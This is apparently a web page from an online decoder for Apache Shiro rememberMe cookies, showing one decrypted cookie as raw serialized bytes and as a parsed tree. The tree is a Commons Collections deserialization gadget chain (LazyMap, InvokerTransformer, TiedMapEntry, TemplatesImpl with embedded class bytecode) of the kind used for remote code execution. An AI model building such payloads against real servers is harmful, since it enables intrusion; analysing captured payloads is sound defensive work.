 Shiro rememberMe 在线解密
potato.gold/navbar/tool/shiro/ShiroTool.html
ÿc \ o a ûT. ûMQ å) ÿ \ o a ÿ o aú = ? pt abcsr java.util.Properties9 Ðzp6> L defaultsq~ xr java.util.Hashtable » %!Jä¸
F loadFactorI thresholdxp?
@ w xpw xsr*org.apache.commons.collections.map.LazyMapnå y L factoryt,Lorg/apache/commons/collections/Transformer;xpsr:org.apache.com
mons.collections.functors.InvokerTransformer èÿk{|Î8 [ iArgst [Ljava/lang/Object;L iMethodNameq~ [ iParamTypesq~
xpur [Ljava.lang.Object; ÎX s)l xpt newTransformerur [Ljava.lang.Class;« ×®ËÍZ xpsq~?@ w xxt tx
反序列化
反序列化后的结构体展示
java.util.HashMap
0,0,0,16,0,0,0,1
org.apache.commons.collections.keyvalue.TiedMapEntry
无注解
key:
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
0
_indentNumber: 1
_transletIndex: -1
_useServicesMechanism: true
_auxClasses: null
_bytecodes:
[下载.class字节码文件 len:3843,]
_class: null
_name: abc
_outputProperties:
java.util.Properties
0,0,0,11,0,0,0,0
loadFactor: 2.3047155842750266e-41
threshold: 8
defaults: null
map:
org.apache.commons.collections.map.LazyMap
java.util.HashMap